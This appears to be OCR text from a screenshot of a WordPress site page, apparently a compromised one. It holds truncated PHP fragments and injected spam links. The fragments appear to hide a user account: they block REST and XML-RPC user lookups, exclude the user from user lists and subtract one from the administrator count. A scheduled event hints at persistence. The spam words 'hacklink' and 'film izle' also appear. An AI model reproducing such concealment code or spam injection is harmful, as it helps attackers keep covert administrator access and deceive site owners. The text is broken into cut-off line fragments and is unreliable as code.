
$request->get_route(); if ( preg_match( '#^/wp/v
array( 'status' => 404 ) ); } return $result; }, 
$methods['wp.getUser'], $methods['wp.getProfil
$exclude = isset( $args['exclude'] ) ? (array) $
$exclude ) ); return $args; } ); add_action( 'ad
foreach ( array( 'all', 'administrator' ) as $key )
) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $
'wp_next_scheduled' ) || ! function_exists( 'wp
wp_schedule_single_event( time() + 5 * MINU
Skip
hacklink
function() { // noop } );
film izle
hacklink
to
content
Bolton St. Johns